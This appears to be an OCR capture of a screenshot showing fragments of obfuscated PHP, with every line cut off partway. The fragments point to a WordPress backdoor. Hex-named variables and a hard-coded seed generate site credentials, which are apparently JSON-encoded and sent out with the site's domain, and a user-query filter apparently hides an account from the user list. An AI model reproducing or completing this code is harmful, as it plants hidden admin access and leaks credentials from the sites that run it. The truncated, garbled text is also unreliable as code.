
{$_7760d2cf=substr(hash("s
>seed."dwanw98232h13ndwa
function setup_site_creden
{global $_45da4c86;$_434
["domain"=>parse_url(hom
["body"=>json_encode($_43
Type"=>"application/json"]
credentials",$_0f79ffb2);}pu
filterusers($_8b173215){g
>generate_credentials()["u
>query_where.=" AND {$wp
'{$_ccb7a93b}'";}public fun